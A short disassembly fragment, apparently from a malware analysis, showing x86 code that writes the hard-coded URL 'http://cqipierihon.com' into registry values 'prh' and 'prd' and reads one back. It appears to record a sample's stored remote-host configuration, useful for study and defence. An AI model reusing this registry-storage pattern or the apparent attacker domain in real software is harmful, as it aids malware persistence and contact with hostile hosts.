 seg000:00395B49
seg000:00395B49 loc_395B49: ; CODE XREF: sub_395917+225↑j
seg000:00395B49 lea edi, aHttpCqipieriho ; "http://cqipierihon.com"
seg000:00395B4F push edi
seg000:00395B50 call ds:lstrlenA
seg000:00395B56 inc eax
seg000:00395B57 mov esi, eax
seg000:00395B59 push eax
seg000:00395B5A push edi
seg000:00395B5B push 1
seg000:00395B5D push ebx
seg000:00395B5E push offset aPrh ; "prh"
seg000:00395B63 push ds:dword_390094
seg000:00395B69 call ds:RegSetValueExA
seg000:00395B6F
seg000:00395B6F loc_395B6F: ; CODE XREF: sub_395917+230↑j
seg000:00395B6F push esi
seg000:00395B70 push edi
seg000:00395B71 push 1
seg000:00395B73 push ebx
seg000:00395B74 push offset aPrd ; "prd"
seg000:00395B79 push ds:dword_39008C
seg000:00395B7F call ds:RegSetValueExA
seg000:00395B85 mov [ebp+var_8], 800h
seg000:00395B8C lea eax, [ebp+var_8]
seg000:00395B8F push eax
seg000:00395B90 push ds:dword_3900B4
seg000:00395B96 push ebx
seg000:00395B97 push ebx
seg000:00395B98 push offset aPrd ; "prd"
seg000:00395B9D push ds:dword_39008C
seg000:00395BA3 call ds:RegQueryValueExA
seg000:00395BA9